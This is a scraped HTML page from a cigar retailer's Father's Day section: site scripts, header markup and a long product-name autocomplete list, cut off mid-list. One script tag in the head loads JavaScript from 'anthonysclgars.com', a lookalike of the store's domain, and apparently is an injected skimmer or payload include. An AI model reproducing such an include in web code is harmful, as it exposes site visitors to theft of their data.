

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyscigars.com/special-occasions/fathers-day
body_size: 38181
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Father's Day
</title><meta name="keywords" content="Father's Day"><meta name="description" content="Father's Day"><meta name="robots" content="all">
    <script language="javascript" src="/javascripts/prth_javascript.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_help.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_contant.js" type="text/javascript"></script>
	<script language="javascript" src="/javascripts/custom_menu.js" type="text/javascript"></script>
    <link href="/css/menu_sortby.css" rel="stylesheet" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/menu_portal.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/javascripts/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/javascripts/jquery-ui.js"></script>

<!--[if lte IE 8]>
	<link href="/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link href="/css/portal_style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function roll_over (img_name, img_src)
    {
        document[img_name].src = img_src;
    }
</script>
<!-- Tabs -->
<link type="text/css" href="/css/tabs.css" rel="stylesheet" />

<script type="text/javascript">
    $(function() {
         $( "#tabs" ).tabs();
    });
</script> 
<!-- END -->

<!--DROPDOWN MENU-->	
<link rel="stylesheet" href="/css/jquery.megamenu.css" type="text/css" media="screen" />
<script src="/js/jquery.megamenu.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(function(){
        var SelfLocation = window.location.href.split('?');
        switch (SelfLocation[1]) {
            case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
            case "justify_left":
            default:
                jQuery(".megamenu").megamenu();
        }
        var h = $(window).height() - 70;
        /*if( h<0 ){ h=0 }*/
        $('#free_shipping').css( {"top": h+"px"} );
    });
<!-- Change Pic -->
        function changepic(img){
            document.getElementById('bigpic').src = img;
            document.getElementById('thumb1').href = img;
        }
    $(document).ready(function(){
        var right_side = $( "#left_side" ).height();
        var left_side = $( "#sidebar" ).height();
        right_side += 0;//your Main Div top bottom Padding
        if (right_side > left_side){
            $("#sidebar").height(right_side);
        }
    });
</script>
<!--END-->
<!--Highslide Script File-->
<script type="text/javascript" src="/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript" src="/js/highslide/highslide-full.js"></script>
<link rel="stylesheet" type="text/css" href="/js/highslide/highslide.css" />
<script type="text/javascript">
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });
    hs.graphicsDir = '/js/highslide/graphics/';
    /*hs.outlineType = 'rounded-white';
	hs.wrapperClassName = 'draggable-header';*/
    hs.outlineType = 'rounded-white';
    hs.wrapperClassName = 'draggable-header';
    hs.wrapperClassName = 'dark';
    hs.showCredits = false;
    hs.dimmingOpacity = 0.75;
    hs.align = 'center';
    // Add the controlbar
    hs.addSlideshow({
        //useControls: true,
        overlayOptions: {
            opacity: 0.75,
            position: 'bottom center',
            hideOnMouseOut: true
        }
    });	
</script>
<!--End-->
<!--Show Hide-->
<script type="text/javascript" src="/js/switchcontent.js" ></script>
<!--Show Hide-->

<!--Light Box-->

<link href="/css/lightbox.css" rel="stylesheet" type="text/css"> <!-- To Render Lightbox for Image--->
<script src="/js/lightbox.js" type="text/javascript"></script>  <!-- To Render Lightbox for Image--->
<script type="text/javascript" src="https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2"></script>
 <script type="text/javascript" language="javascript">
     $(document).ready(function () {
         $("a[rel^='prettyPhoto']").prettyPhoto();
        Tooltip.init();
     });
    </script>
<!--Light Box-->
 <script type="text/javascript">
     $(document).ready(function(){
         $("#shopping_cart").hover(function () {
             if ($(".shopping_cart_sub").is(":visible") == false)
             {
                 $(".shopping_cart_sub").show();
             }
         },function(){
             setTimeout('$(".shopping_cart_sub").hide();',3000);
         });
     });
</script>
<script type="text/javascript" src="/js/JavaScriptUtil.js"></script>
<script type="text/javascript" src="/js/Parsers.js"></script>
<script type="text/javascript" src="/js/InputMask.js"></script>
<link href="/styles/default.css" rel="stylesheet" type="text/css" />
<!--========== Google Analytics Code Below ==========-->

<!--========== Google Analytics Code Above ==========--></head>
<body>
    <form method="post" action="./fathers-day" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="vyTtx1fTLWKtjl/n/u1kaBYSjIDAPRxTJWfCFaD4aa4b/2qr+3GkWMcrN2ilZ9PTbxu71RAUJ7AcLy0bDV8b3pmOtInCFCwrd5TQtlxtVVXEbDl3NRJVFTHIDX3bb8xWPEX+mnb5vEeJfLq+dUdh0/WZZ7Se59oJ+HTJh9GDm4+WuG6PFBdjR5BxKQuwCCEQP6MrJ8AJghsUwE/waGL2Idn1CuC0yuERkMTGwIhj6GP23dktiTvGl+aDdaazk9qP6qtps1QrgLfNj5mTN8qc/Q6Q7ETZN3n4GcQDMonYndtw8vI7NxB2fAK0K4BcfxBBZuRsSTukeLcino6pZDLVEaH+oPq/PIGe8351uaifL5mTYHChpiC4CUe/aDUY5x1wcouKMyXXjyz+mgdr40o0BtsZhmpPtTNlmcpPAqjgL9+bMxWuCzdor0CSXO6B0NBjr0dLTJ16fN/[base64]/iCkI+yP2OYyzOJGcm6UkSBkkiAPCWnFQFQxPD2J7AQecKeV43ZllBSJYY1z7wjdGhZd1unr/htU+md9rD3LwCSngvzgF7lLB7cIKLEvVbCcetBAtp/PDhFYfZjRVeKfVS5hB4LwAzRnREtZMi0Kx0o0jWH7QNZzbKdtxghHJcrfZoSO++hevjDrgsnp0zKIHVbhKe5pdo6RcKao/3wlYtRmesiFeaeihJvjEQPlhQonZVDjymOiGgXKUtPSmaz9MWEQEV6KQI9cX7ssIzYmWT5URHChy7mU+3ynZOmb8uqmWj7JjC1sREUnsBdOD2htvcRPg97whn6Js2D2XdZRqpW6fkDKkqzynsCzm/0/fTopNZ6BJdkCSQoeIXV+8YrY616TMa9CDYkas3bLTYWCJhbfZYn1G9B6urGMEybvunx8BbltJKJM/pfZ3phULAt3SDS3ZEEQJVFmUEH3CO/g9j3noD6SPSJWj+bwV24TfnVwL16v6MmNiZedkoL6FOAjOEB7qAl6YMeBGZfxSSfOyebJddCd3ZsXOmuPUYjcVMhT/r6M5i0PLsF3ofWoPVTk8/XRhdm/4HA+4KKacC+KIW9UMlxpj/H1Fxvx4HvH+Jsxsc/PvrG/iLhY8OjDA+ZsEIHXcdWf+u9+tzdRCrtfs/R6ETKtbDQn7kVuhJc8K5sS8bYZwEQI2BGShHYiEC68fnVfds1j+VFrPSYOV8z49BkJy3OKy9ksBB9ujR+JFv77Iasa75cjfny/14+7jKehdch/ANa3fayClylsldJZ/6aNycw1ZA7Iil+I9Xm3vDfm6+sSmG2WoR7rHut+zEjajos9kMLixuu5g1mRsykvrPbzqzFURP+jpuQruNmfy24/QdiTEuLJCp3ao+NpFEAEsS1Ch09EYStabtsG+9SZDkVS3zWGzwJY5s6LBJ6XIFn1qcj9+s962R2NzEXxOzG7Tl21KKgX5tCf2sb010eeYNbmuy3qv5kbgfmj7XVS/nlvoBd5oYIhIe7BDOHfgym1Au27rNFO84eaoUDyavxuieI27ybC1HM0IcAU4PdWvfd9FTVJghA3Df96glfDH1V421FwgmM21cj5TezAYkYNP8QSc3rL5QVP31PwHeX/Nf3IVt1BebrOjbnQq+a+VQplZqWA/gWW7UAO0P9ZNLLW9h0kvbzMhlWSUyaxJ74xs+H9Hqzl52Z3AgJyNJNr5sCRmv/lrqpEwbi7k1OO2HGmjZlHyoLkQLQBE8LuiASLv6PNr/FIpEvHh67IOHgXd+2qaeQBV5iKeayHWBjJPbtDbU6Hy7INvKarCJVk1b+QubMNCL/6OwkyCLfNTjO4gxt769F071F6y0r+8fYzB9M6+FrI7EsjGPlvVPZHh6IztkVnp/0Czr3zrIlPDe39V4Y35X/X/B70xB6aVhE65hp7xzUQTN55D9ZjUdy95iHAa6kc7c/Q1YIFITkkPFo5nQIQwgxFm1xoLMEAUxeTss56HTUfFgXpeHS21ysn5HJj90lF/JcJQrwGX3Rj2cS2Ny2Jh12UkC/[base64]/5wkgVE5kWiOkquP2blXOwOEei9L5GuXCp8KvI3sRCpWhWnEdaFC3Ic8mjJVL2ThpYLminrcTxjD2jkoxxRYg93l8ONfOZ8h7zbbprZMMweKthCuwhSaM/Wsw9Xugylias53zJF+I+AuFPHxPDxfb9EvfhmqRss9hAiLrigTNlPnLgTbFUwybzf4NjQ+DF3QsITp/yWP7+2kI6VWyBR0A2wX4KQQ+HGuYUsv2JIXDRO4ayTYq7ye7+rFDiB1/W7Wxdp8s8ajXWbHHP95RU8QvsRWEudFSSa5c+W9n/2uShkovX/82joD4FRLO8ItNCX26jX0h6suEHcrRbaQJnjm/LajPaObnlIdxXeyTqoqj4RmamQ5+1hciWt9Glpig4qlJeJcnNFMWeM1yl7PMsqFsrZXQ92teYXYdhxCS//3dxrkRX7WK4eoeIHna7/Dd/UIXAOdcDPXdEpQzcxv1hMNrUvCP0i0OL4LbTpwQkqit8ITJZioNIOyYziXo0vvSYGjP623PbjZ11g/QNhyDQf+a5DaBZNJLHGK+iMsv9NMyewqvbfmQH9Zm9zFHyEFRhhIi/wYWd+sBdFV6VzxI3UfLtEFNqyuH/fsIoQnmNJRhiSQ1Y2xNf2tyBZTZug6CjM212ktJ5cpZVRTKLh1tSKLP2uRWmZNUjpmxhn6V4CfMsfWmIbdQNEMm3VhOoA6EfR+Oe+bqUBpPct6T7MI+Zmy1WveT0wqOGZ9qZNJ4sBR3UzR37tKCyLU+xRHse20Lc36ZlAatpQ+8LbdsJl/lv5hWUf/Yqo2JbUEY81+aEKqt3wRPdwAC5VuSVf72+DY6xKPz29VV8tfvaUyuTpw2benjMHQ9sxJYbMu6p81hNAIUxf6beSzWpTNfz0zU+hPeRQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_DlAwN8xuBUH6etfF8X7VIWnOTnuNu7It-ylmL7x28OgH9QwKk18Qg-TSYr_JWUKYOf5UkwHUq9U0gbrK67iGqpFv0MHSRHDUqHg23s3JU41&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ij0Ve_kmcyNuFsv42dsX1ftjJeobAOpz3I3slllkyAp8AgtixusYxA1wLjn8WJPlwpMMiAAeLXad3ClhoyAI1UkxryJocKJU5eWQUAvXNIcWJFUt6wh1cE9X-GL9x_7_Wh0DyAziScJo9T_WkcDvcw2&amp;t=18bfb0c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3tFWDUcwBPR6noWKUbbcz86tgt0Nhvapnku_AZo45uAJkUlbWOorelqoUQhRQBvEEFjO6kVvZUscKmLT13afYi0g9gXf46fCA_M_tcX0MnceMvgKwuMqSFBV9KaADlWIb4b1_CRG4kUPMZ4CLv3YiQ2&amp;t=18bfb0c" type="text/javascript"></script>
<script src="../App_WS/WS_Codebehind.asmx/jsdebug" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>
    
        

<!--== Top Header ==-->
<div id="top_header">
    <div class="container">
        <!-- Logo -->
        <div id="logo">
            <a href="/" onmouseover="roll_over('logo', '/images/logo_bl_over.png')" onmouseout="roll_over('logo', '/images/logo_bl.png')">
                <img src="/images/logo_bl.png" height="116" width="222" name="logo" border="0" /></a>
        </div>
        <!-- Logo -->


        <!-- Top Advertisement Text -->
        <div id="top_add">
    <a href="/free-shipping"><strong>FREE shipping, Click to Learn How!!</strong></a>
</div>
    <!-- Top Advertisement Text -->


        <!-- Phone Number -->
        <div id="top_phone_number">
            <div class="icon_phone_black"></div>
            &nbsp;1-844-4CIGARS
        </div>
        <!-- Phone Number -->


        <!-- Top Links -->
        <div id="top_links">
            <table border="0" cellspacing="0" cellpadding="0" align="right">
                <tr>
                    <td align="right" valign="middle">
                        <a href='javascript:void(0)' onclick='$.prettyPhoto.open("/news-letter-subscription?iframe=true&width=500&height=480");'>
                            <div class="icon_mail"></div>
                            &nbsp;Receive Email Specials</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/request-catalog">
                            <div class="icon_catalog"></div>
                            &nbsp;Request a Catalog</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/retail-locations">
                            <div class="icon_location"></div>
                            &nbsp;Store Locator</a>
                    </td>

                    <td align="right" valign="middle"><a href="javascript:void(0)" onClick='$.prettyPhoto.open("/popup-login?iframe=true&width=700&height=570");' onMouseOver="roll_over('login_btn', '/images/login_btn_over.png')" onMouseOut="roll_over('login_btn', '/images/login_btn.png')"><img src="/images/login_btn.png" width="140" height="24" alt="" name="login_btn" /></a>  </td>
                </tr>
            </table>
        </div>
        <!-- Top Links -->


        <!-- Shopping Cart -->
        <div id="shopping_cart">
            <table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='left' valign='top'><div class='icon_cart'></div></td><td width='100%' align='left' valign='middle' class='shopping_cart_bg'><a href='javascript:RedirectOnCart(0)'>0 ITEMS</a> in your bundle</td><td align='right' valign='top'><a href='javascript:RedirectOnCart(0)'><div class='cart_btn'></div></a></td></tr></table>
        </div>
        <!-- Shopping Cart -->


        <!-- Search -->
        <div id="search">
            <div id="ctl04_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="ctl04_Pnl_Filter" style="display:none;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="ctl04_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="ctl04_Pnl_FV">
	
                
                
                <table class="FormView" cellspacing="0" valign="top" id="ctl04_AI_FV" style="border-style:None;border-collapse:collapse;">
		<tr>
			<td colspan="2"><style> <!-- #autocomplete {width:280px; z-index: 2; background: transparent; position: absolute;} #autocomplete-hint {width:280px;color: #B1B1B1; background: white; z-index: 1; position: inherit;} --> </style> <style type="text/css"> <!-- .padding { padding-left: 10px; } --> </style> <table cellspacing="0" cellpadding="0" border="0" align="right"> 	<tbody> 		<tr> 			<td valign="center" align="left">                                  				<input type="text" placeholder="Search Keyword or Item" id="autocomplete" name="advancesearch" />                             				<input type="text" disabled="disabled" id="autocomplete-hint" name="advancesearch" />                                        </td> 			<td valign="center" align="left"><a href="javascript:SearchHeader();"></a> 				<div class="search_btn"><a href="javascript:SearchHeader();">&nbsp;</a></div></td> 			<td align="left" style="vertical-align: middle;" class="padding"><a href="/advance-search">Advanced<br /> 					Search</a></td> 		</tr> 	</tbody>      </table></td>
		</tr>
	</table>
            
</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.autocomplete.js"></script>

<link href="/css/AutoComplatestyles.css" rel="stylesheet" type="text/css" />

<script  type="text/javascript" >
var AdSearchProductList = ['','# 66 Maduro','#1','#4 Corona','#46 Maduro','#48 Maduro','#49','#49 Maduro','#49 Sweet','#50 Maduro','#55 Maduro','#59','#59 \"It\'s a Boy\"','#59 \"It\'s a Girl\"','#59 Claro','#59 Sweet','#6 Robusto','#60 Maduro','#7 Toro','#77 Shark Maduro','#8 Churchill','#99','#99 Sweet','#NLMTHA','*2024 TAA','*Bar None Robusto LE','*Bar None Toro LE','*Bishops Blend 2024 Corona Larga','*Bishops Blend 2024 Lancero','*Bishops Blend 2024 Robusto','*Custom 4 Pack Sampler','*Don Carlos Eye of the Bull','*El Oso Papa','*Family Reserve 95 Maduro','*Family Reserve 95 Natural','*Filthy Hooligan 2023 LE','*Fuente Fuente 4 Pack','*Gurkha Nicaragua Figurado 2021 LE','*Happy Ending (5 Count)','*Holiday Collection 2024','*Lancero \"The EEL\"','*LE 2024','*Malditos Bastardos 2017 Corona Gorda','*Malditos Bastardos 2017 Robusto','*No. 48 Maduro','*No. 48 Natural','*Perfecto \"The Squid\"','*Queen of Hearts (5 Count)','*Reserva D\'Chateau Tin of 3','*Robusto Connecticut','*Robusto Tin of 3','*Shamrock 2023 LE','*Short Story (5 Count)','*Signature (5 Count)','*Silk Limited Edition','*Super Ancho (Event Exclusive)','*Super Belicoso 4 Pack','*Super Shot 10 Gauge 2026','*Super Shot 12 Gauge 2026','*Toro Connecticut','*Work of Art (5 Count)','+53 Super Robusto','10 Count','10 Pack','100 Anos Corona Extra','11/18 TAA','11/18 TAA 5 Pack','1400','15th Anniversary Pt. 1 Silver Box','1926 Sampler Maduro','1926 Sampler Natural','1950 (Toro)','1959','1964 Sampler Maduro','1964 Sampler Natural','1970 (Belicoso)','1979 (Robusto)','1999','2 Andalusian Bull + 2 Lito TAA','2 free cigars','2000','2000 5 Pack','2000 Maduro','2000 Natural','2000 Tubos','2000 Tubos 4 Pack','2001 (Toro Gordo)','2010 Cumex INT','2011 San Andres','2012 Cumex INT','2014 EQ Conneticut','2015','2016 Connecticut Desfionado','2016 Habano EQ','2017 Dubai 2 Pack','2018','2018 Box Pressed Toro','2018 TAA Exclusive Maduro','2018 TAA Exclusive Natural','2019','2019 Toast Across America Pack','2021 (green)','2021 Nicaragua Series TAA','2021 Toro LE','2022','2022 (blue)','2022 Christmas Tree','2022 Elegancia','2022 Generoso','2022 LE','2023','2023 Coleccion Especial Nicaragua','2023 Fuego Cortez','2023 Robusto','2023 Toro','2024','2024 Collection','2025','2025 (5 Pack)','2025 Humidor','2025 Limited Edition','2025 Version 1.0','20th Anniversary','22 Cigar Sampler','3 P\'s Tin (Peterson Perfect Plug)','3000 Maduro','3000 Natural','30ct Jar','30th Anniversary (2Pack)','30th Anniversary w/ Humidor','354','358 Cameroon','358 Connecticut','358 Habano','38 Special','4 Cigar Sampler','4 Pack (2 of each)','4 x 38','4-Cigar Sampler (EL 2018)','4/2','4000 Maduro','4000 Natural','40th Anniversary Natural','458','46','460','460 Cain F','460 Cain Habano','460 Cameroon','460 Connecticut','460 Habano','466 Habano','4th of July Sampler','5 1/2 x 54 Habano','5 1/2 x 54 Maduro','5 Cigar Assortment','5 Cigar Sampler','5 Pack','5 Robusto Cigar Collection','5 x 50 Habano BP','5 x 50 Maduro','5 x 52 Connecticut','50','50 x 5','500','5000 Maduro','5000 Natural','52','54','543','550','550 F','550 Habano','550 Maduro','552','554','556','560','5x50','5x50 5 Pack','6 Count Sampler','6 x 50 Habano','6 X 80','60','60 x 6','600','6000','6000 4 Pack','6000 Maduro (Torpedo)','6000 Natural (Torpedo)','652','654','654T F','654T Habano','654T Maduro','660','660 F','660 Habano','660 Maduro','6x 56 Maduro','6x60','6x60 5 Pack','6x60 Corojo','6x60 Sumatra','7 Seas Black Blend 1 oz Bulk','7 Seas Black Blend 16 oz Bulk','7 Seas Black Blend 4 oz Bulk','7 Seas Black Blend 8 oz Bulk','7 Seas Black Blend 80 oz Bulk','7 Seas Black Blend Tin','7 Seas Gold Blend 1 oz Bulk','7 Seas Gold Blend 16 oz Bulk','7 Seas Gold Blend 4 oz Bulk','7 Seas Gold Blend 8 oz Bulk','7 Seas Gold Blend 80 oz Bulk','7 Seas Gold Blend Tin','7 Seas Red Blend 1 oz Bulk','7 Seas Red Blend 16 oz Bulk','7 Seas Red Blend 4 oz Bulk','7 Seas Red Blend 8 oz Bulk','7 Seas Red Blend 80 oz Bulk','7 Seas Red Blend Tin','7 Seas Regular Blend 1 oz Bulk','7 Seas Regular Blend 16 oz Bulk','7 Seas Regular Blend 4 oz Bulk','7 Seas Regular Blend 8 oz Bulk','7 Seas Regular Blend 80 oz Bulk','7 Seas Regular Blend Tin','7 Seas Royal Blend 1 oz Bulk','7 Seas Royal Blend 16 oz Bulk','7 Seas Royal Blend 4 oz Bulk','7 Seas Royal Blend 8 oz Bulk','7 Seas Royal Blend 80 oz Bulk','7 Seas Royal Blend Tin','7 x 50 Habano','7 x 50 Maduro','7 x 70','70 x 7','7000 Maduro','7000 Natural','754','770','7th Capa Especial','7th Natural','7th Reserva Broadleaf','8-9-8','80th Anniversary Maduro','80th Anniversary Natural','88 Candela','880 Belicoso','880 Belicoso Maduro','888 Candela','888 Slam','A 52','A 54','A 55','A 60','A.C.E.','A.C.E. Anniversary Cigars','A.C.E. Anniversary Cigars 30th Anniversary','A.C.E. Christmas Gift Ideas Arturo Fuente 3 Finger Cases','A.C.E. Christmas Gift Ideas Diamond Crown 3 Finger Case','A.C.E. Clearance Bin','A.C.E. Clearance Bin Current Items','A.C.E. House Cigars','A.C.E. House Cigars 25th Anniversary Small Batch','A.C.E. House Cigars Anthony\'s Maduro','A.C.E. House Cigars Anthony\'s Natural','A.C.E. House Cigars Anthony\'s Sungrown','A.C.E. House Cigars by Davidoff','A.C.E. House Cigars Lost and Found Nica Especial','A.C.E. House Cigars Toro 3pk','A.C.E. House Cigars Triple Harps','A.C.E. Lost And Found Private Label','A.C.E. Samplers','A.C.E. Samplers $75 to $150','A.C.E. Samplers Mike\'s Favorites','A.C.E. Samplers Mike\'s Mystery','A.C.E. Samplers Mike\'s Rare Fall Sampler','A.C.E. Samplers Mike\'s Stocking Stuffer Sampler','A.C.E. Samplers Mike\'s Tatuaje Holy Grail Sampler','A.C.E. Samplers Mike\'s Top 5','A.C.E. Samplers Starter Packs','A.C.E. Samplers What We\'re Smoking','A.W.S. IV LE','ACE','ACE Gift Wrapping Paper','Ace of Hearts','Acid','Acid \"Same Manufacturer\" 6 pack','Acid \"Same Manufacturer\" 8 pack','Acid 12-pack of ACID 20 cigars','Acid Acid by Drew Estate','Acumen','Adivino','African Teak Large','African Teak Medium','African Teak Small','After Dinner English Market Selection','After Dinner Maduro','AGANORSA LEAF','AGANORSA LEAF Aniversario','AGANORSA LEAF Guardian of the Farm','AGANORSA LEAF Guardian of the Farm Cerberus','AGANORSA LEAF Guardian of the Farm Nightwatch','AGANORSA LEAF RARE LEAF','AGANORSA LEAF Rare Leaf Maduro','AGANORSA LEAF Supreme Leaf','Aging Room','Aging Room Quattro Connecticut','Aging Room Quattro Maduro','Aging Room Quattro Nicaragua','Aging Room Quattro Original','Al Pastor Gordo','Al Pastor Toro','Alec Bradley','Alec Bradley Connecticut','Alec Bradley Fresh Packs','Alec Bradley In Stock','Almirantes','Amanecer (Hexagon Press)','Amazon','Ambassadrice','Ambition','Amboina Burl Resource II Lighter','American Flag Xi2 Cigar Cutter','Amor Sensual','Ancho Corto','Ancho Largo','Angel Torpedo Tubos','Angeleno\'s Cigars 5 Pack','Angeleno\'s Cigars by God of Fire','Angeles','Aniversario 54','Aniversario 56','Aniversario 60','Aniversario No. 3','Aniversario No. 3 (Cello) 10 count box','Aniversario No. 3 CC','Aniversario No. 3 Tubo','Aniversario No. 3 Tubo 3 Pack','Annuity','Antano 1970 Big Bull 760','Antano 1970 Magnum 660','Antano CT Robusto (Cigar of the year)','Antano CT Toro','Antano Gran Reservva Robusto Grande','Antaño Presidente TAA','Anthony\'s $10 gift certificate to use on future order','Anthony\'s $15 gift certificate to use on future order','Anthony\'s $25 Gift Certificate to use on a future order','Anthony\'s $50 gift certificate to use on future order','Anthony\'s $60 gift certificate to use on future order','Anthropology','Apogee','Apollo','Arbitrage','Arena d\'Amor','Arome - 20ct','Artaois Robusto','Artaois Toro','Artesano Del Tobacco','Artesano Del Tobacco El Pulpo','Artesano Del Tobacco Viva La Vida','Artifact Connecticut','Artisan\'s Blend Tin','Artistas','Arturo Fuente','Arturo Fuente A Father And His Son Sampler','Arturo Fuente Anejo','Arturo Fuente Arturo Fuente','Arturo Fuente Arturo Fuente Dog Bowls','Arturo Fuente Arturo Fuente Rare','Arturo Fuente Casa Cuba','Arturo Fuente Casa Fuente','Arturo Fuente Chateau Fuente Sungrown 5-pack + Hat','Arturo Fuente Don Arturo Destino al Siglo','Arturo Fuente Don Arturo Gran AniverXario Limited Edition 2008','Arturo Fuente Don Carlos','Arturo Fuente Don Carlos Edicion de Aniversario','Arturo Fuente Don Carlos Rare','Arturo Fuente Don Carlos The Man and The Legend','Arturo Fuente Dream To Dynasty Collection','Arturo Fuente Especiales','Arturo Fuente Forbidden X','Arturo Fuente Forbidden X Cutter + Opus X Hat','Arturo Fuente Forbidden X TAA 2018','Arturo Fuente FREE 6 pack Fuente Sampler','Arturo Fuente FREE 6 pack same size Cigar','Arturo Fuente Fuente Story','Arturo Fuente Fuente Story Coffee Mugs','Arturo Fuente Gran Reserva','Arturo Fuente Hemingway','Arturo Fuente Hemingway Maduro','Arturo Fuente Hemingway Oscuro Sungrown','Arturo Fuente Lost City','Arturo Fuente Magnum R Rosado Sun Grown','Arturo Fuente Medium Filler','Arturo Fuente Opus Rocks Glasses','Arturo Fuente Opus X','Arturo Fuente Opus X 2017 Dubai Exclusivo','Arturo Fuente Opus X 2020 Dubai','Arturo Fuente Opus X 20th Anniversary','Arturo Fuente Opus X 25th Anniversary','Arturo Fuente Opus X Angel\'s Share','Arturo Fuente Opus X Forbidden 2020 Release','Arturo Fuente Opus X Hat','Arturo Fuente Opus X Oro Oscuro','Arturo Fuente Opus X Purple Rain Humidor','Arturo Fuente Opus X Rare Forbidden Sampler','Arturo Fuente Opus X Shark Toast Across America','Arturo Fuente Opus X Toymaker Vintage Series','Arturo Fuente Opus X Vintage Selection 2021','Arturo Fuente Opus22','Arturo Fuente Opus6 L.E. Travel Humidor Samplers','Arturo Fuente Rare Opus X','Arturo Fuente Rare Pink','Arturo Fuente Toast Across America','Arturo Fuente Toast Across America Pack + Opus Hat','Arturo Fuente Unnamed Reserve','Ascots 10ct Tin','Ascots Gold 10ct Tin','Ascots Maduro 10ct Tin','Ashton','Ashton 5 FREE same cigar purchased + Triple Flame Lighter','Ashton Aged Maduro','Ashton Cabinet Selection','Ashton Ceramic Ashtray','Ashton Classic','Ashton Connecticut Small Cigars','Ashton ESG','Ashton Heritage','Ashton Small Cigars','Ashton Symmetry','Ashton Symmetry 5 Pack','Ashton VSG','Asura','Asylum Cigars','Asylum 